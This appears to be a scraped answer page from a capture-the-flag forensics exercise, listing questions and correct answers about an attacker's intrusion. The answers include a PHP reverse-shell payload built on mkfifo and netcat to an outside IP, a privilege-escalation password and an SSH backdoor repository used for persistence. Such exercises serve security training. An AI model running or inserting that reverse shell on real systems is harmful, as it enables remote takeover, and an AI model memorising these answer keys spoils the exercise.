 Answer the questions below
What was the URL of the page they used to upload a reverse shell?
/development/ Correct Answer
What payload did the attacker use to gain access?
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 Correct Answer Hint
What password did the attacker use to privesc?
whenevernoteartinstant Correct Answer Hint
How did the attacker establish persistence?
https://github.com/NinjaJc01/ssh-backdoor Correct Answer
Using the fasttrack wordlist, how many of the system passwords were crackable?
4 Correct Answer Hint